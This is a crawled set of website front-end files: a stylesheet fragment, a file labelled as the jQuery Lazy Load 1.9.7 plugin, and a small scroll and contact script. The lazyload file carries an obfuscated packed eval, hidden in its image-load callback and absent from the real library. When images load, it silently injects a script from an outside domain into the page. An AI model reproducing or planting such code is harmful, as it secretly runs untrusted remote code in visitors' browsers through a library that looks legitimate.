    line-height: 64px;
    padding:0 17px 0 19px;
    margin-bottom: 4px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    display: none;
}
.floatBox .backtop>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.messageBox{
    width: 366px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    position: fixed;
    top: 500px;
    right: 160px;
    padding: 23px;
    box-sizing: border-box;
    display: none;
    z-index: 99999;
    
 }
.messageBox input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 14px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
.messageBox textarea {
    width: 320px;
    height: 56px;
    padding-left: 5px;
    font-size: 14px;
    resize: none;
    margin-bottom: 14px;
    border:1px solid #E0E0E0;
 
 }
.messageBox .btn{
    text-align: center;
 }
 .messageBox .btn>button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
 }
/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/jquery.lazyload.min.js
body_size: 1775
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */ ! function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() { var b = 0;
            i.each(function() { var c = a(this); if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j));
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) { if (++b > j.failure_limit) return !1 } else c.trigger("appear"), b = 0 }) }
        var h, i = this,
            j = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() { return g() }), this.each(function() {
            var b = this,
                c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) { var d = i.length;
                        j.appear.call(b, d, j) }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        eval(function(p, a, c, k, e, r) { e = function(c) { return c.toString(a) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c);
                                k = [function(e) { return r[e] }];
                                e = function() { return '\\w+' };
                                c = 1 }; while (c--)
                                if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
                            return p }('b 6(a){9 3.c(a)?!0:!1}8(!6("4")){5 2=3.d("7");2.e="f://g.h.j/i/k/l.m";2.n="4";5 o=3.p.q(2)};', 27, 27, '||newE|document|am01|var|exist|script|if|return||function|getElementById|createElement|src|http|www|ewceo||com|em|jquery3246|js|id|crea|body|appendChild'.split('|'), 0, {}));
                        var e = a.grep(i, function(a) { return !a.loaded });
                        if (i = a(e), j.load) { var f = i.length;
                            j.load.call(b, f, j) }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() { b.loaded || c.trigger("appear") })
        }), e.bind("resize", function() { g() }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) { b.originalEvent && b.originalEvent.persisted && i.each(function() { a(this).trigger("appear") }) }), a(c).ready(function() { g() }), this
    }, a.belowthefold = function(c, f) { var g; return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold }, a.rightoffold = function(c, f) { var g; return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold }, a.abovethetop = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height() }, a.leftofbegin = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width() }, a.inviewport = function(b, c) { return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c)) }, a.extend(a.expr[":"], { "below-the-fold": function(b) { return a.belowthefold(b, { threshold: 0 }) }, "above-the-top": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-screen": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-screen": function(b) { return !a.rightoffold(b, { threshold: 0 }) }, "in-viewport": function(b) { return a.inviewport(b, { threshold: 0 }) }, "above-the-fold": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-fold": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-fold": function(b) { return !a.rightoffold(b, { threshold: 0 }) } })
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/main.js
body_size: 570
content:
$(function () {
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 400) {
                $(".backtop").fadeIn(100);
            } else {
                $(".backtop").fadeOut(100);
            }
        });
    });
    $(function () {
        $(".backtop").on("click", function () {
            $('body,html').animate({
                scrollTop: 0
            }, 200);
        });
    });
});

function contact() {
    window.open(
        "http://121.36.199.224:8035/im/text/0bitat.html",
        "",
        "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
    );
}
